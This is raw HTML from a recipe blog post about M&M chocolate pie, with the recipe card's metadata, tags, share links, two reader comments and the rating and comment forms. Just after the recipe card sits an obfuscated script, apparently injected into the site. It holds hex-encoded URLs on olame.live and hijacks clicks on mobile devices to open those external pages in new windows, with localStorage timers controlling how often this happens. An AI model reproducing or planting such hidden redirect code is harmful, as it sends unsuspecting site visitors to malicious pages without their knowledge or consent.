class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">chocolate, chocolate dessert, dessert, M&amp;Ms, pie</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/5-ingredient-recipe/ rel=tag>5-ingredient recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate/ rel=tag>chocolate</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate-dessert/ rel=tag>chocolate dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate-pie/ rel=tag>chocolate pie</a><a
href=https://cantstayoutofthekitchen.com/tag/easy-dessert-recipe/ rel=tag>easy dessert recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday/ rel=tag>holiday</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-dessert/ rel=tag>holiday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/mm-chocolate-pie/ rel=tag>M&amp;M chocolate pie</a><a
href=https://cantstayoutofthekitchen.com/tag/mm-dessert/ rel=tag>M&amp;M dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/mms/ rel=tag>m&amp;ms</a><a
href=https://cantstayoutofthekitchen.com/tag/pie/ rel=tag>pie</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2020/11/16/mm-chocolate-pie/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2020/11/16/mm-chocolate-pie/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59900.jpg&url=https://cantstayoutofthekitchen.com/2020/11/16/mm-chocolate-pie/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2020/11/16/mm-chocolate-pie/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">2 Comments</h4></div><ul
class=comment-list>
<li
class="comment even thread-even depth-1 parent" id=comment-1252662><div
id=div-comment-1252662 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/e427c1881e1a7f5ae417f422a94ed20635bfcf6417190eb3723147d74f50e45b?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e427c1881e1a7f5ae417f422a94ed20635bfcf6417190eb3723147d74f50e45b?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Angelina</p><p
class="font-opensans-reg comment-date">November 16, 2020 at 4:37 pm</p><div
class="beyond_comment_body page-content"><p>This sounds pretty good to me!  In my circle of girlfriends, they will love this pie every bit as much as the kiddoes, maybe even more.  Now tell me, is there a fairly quick &amp; easy way to cut one cup of M &amp; Ms in half, other than one by one &#8211; using a knife?  Am I missing something?  It looks as though I&#8217;m the only one who&#8217;s wondering.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2020/11/16/mm-chocolate-pie/?replytocom=1252662#respond" data-commentid=1252662 data-postid=124416 data-belowelement=div-comment-1252662 data-respondelement=respond data-replyto="Reply to Angelina" aria-label="Reply to Angelina">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1252877><div
id=div-comment-1252877 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">November 17, 2020 at 10:19 am</p><div
class="beyond_comment_body page-content"><p>Hi, Angelina. I know it did take me a while cutting up the M&#038;Ms. I don&#8217;t have any particular way to make this go quicker except using whole M&#038;Ms throughout. Probably wouldn&#8217;t be bad that way either.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2020/11/16/mm-chocolate-pie/?replytocom=1252877#respond" data-commentid=1252877 data-postid=124416 data-belowelement=div-comment-1252877 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li></ul><div
class=wprm-user-rating-summary><div
class=wprm-user-rating-summary-stars><style>#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#343434}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-2-33)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-2-50)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-2-66)}linearGradient#wprm-recipe-user-rating-2-33
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-50
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-66
stop{stop-color:#343434}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-2-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-2 class="wprm-recipe-rating wprm-recipe-rating-recipe-summary wprm-user-rating"><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span></div></div><div
class=wprm-user-rating-summary-details>
5 from 1 vote (<a
href=# role=button class=wprm-user-rating-summary-details-no-comments data-modal-uid=2 data-recipe-id=133572 data-post-id=124416>1 rating without comment</a>)</div></div><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2020/11/16/mm-chocolate-pie/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-3449929695>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
